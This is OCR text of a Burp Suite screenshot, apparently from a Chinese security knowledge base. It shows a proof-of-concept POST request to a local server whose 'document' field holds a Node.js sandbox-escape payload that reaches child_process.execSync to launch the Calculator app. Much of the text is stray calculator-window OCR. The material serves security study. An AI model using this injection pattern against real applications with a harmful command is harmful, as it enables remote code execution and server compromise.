 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Reflector Knife
1 × 2 × ...
Go Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: localhost:8081
Content-Length: 160
Cache-Control: max-age=0
Origin: http://localhost:8081
Authorization: Basic
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("/Applications/C
alculator.app/Contents/MacOS/Calculator")
520
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0010 0000 1000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
? < + > Au 1 match ? < + > Type a search term 0 matches
Waiting
零组资料文库